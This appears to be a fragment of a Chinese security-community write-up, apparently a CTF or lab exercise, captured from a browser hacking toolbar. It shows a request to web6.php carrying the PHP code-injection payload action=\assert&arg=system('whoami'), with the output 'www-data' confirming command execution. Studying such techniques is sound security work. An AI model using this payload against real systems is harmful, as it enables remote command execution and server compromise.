 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// 69/web6.php?action=\assert&arg=system('whoami')
Enable Post data Enable Referrer
www-data
先知社区